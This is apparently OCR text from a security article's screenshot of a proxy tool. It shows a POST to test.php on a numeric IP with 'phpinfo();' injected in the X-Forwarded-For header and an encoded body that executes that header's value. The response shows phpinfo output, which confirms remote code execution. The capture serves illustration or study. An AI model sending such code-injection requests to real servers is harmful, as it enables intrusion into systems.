 Go
Cancel
<
>
Target: http://119.28.59.15
Request
Raw
Params
Headers
Hex
POST /test.php HTTP/1.1
Host: 119.28.59.15
Proxy-Connection: keep-alive
Content-Length: 185
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
X-Forwarded-For:phpinfo();
pan=%e5%8f%98%e8%80%85+i+%e7%ad%89+%e7%8e%af%e5%a2%83%e
8%80%85+HTTP_X_FORWARDED_FOR+%e4%b9%8b%e5%80%bc%0d%0a%e
6%89%a7%e8%a1%8c+%e5%8f%98%e8%80%85+i+%e4%b9%8b%e5%80%b
c+%e4%b9%8b%e9%81%93
Response
Raw
Headers
Hex
HTML
Render
PHP/5.6.19 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.19
Content-Type: text/html; charset=UTF-8
Content-Length: 103181
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222;
font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none;
background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width:
934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%;
vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px;
font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px;
overflow-x: auto;}
.v i {color: #999;}
安全客 ( bobao.360.cn )